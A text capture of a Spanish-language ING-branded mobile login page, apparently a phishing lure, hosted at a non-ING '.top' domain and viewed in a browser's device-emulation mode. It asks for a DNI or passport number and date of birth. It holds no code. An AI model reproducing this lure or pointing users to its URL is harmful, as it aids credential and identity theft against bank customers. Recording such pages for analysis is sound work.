 https://ing-app.top/H1G60EOG81SKHAD0MSQWCF50H1/app-login
Dimensions: iPhone 14 Pro Max ▼ 430 × 932 73% ▼ No throttling ▼
ING
People in progress
Accede a tu Área Clientes
Elige tu documento
DNI o Tarjeta de residencia
Pasaporte
Número de documento
DNI o Tarjeta de residencia
Fecha de nacimiento
DD MM AAAA
Recordar
ENTRAR
Acceder con DNI electrónico
Más información sobre seguridad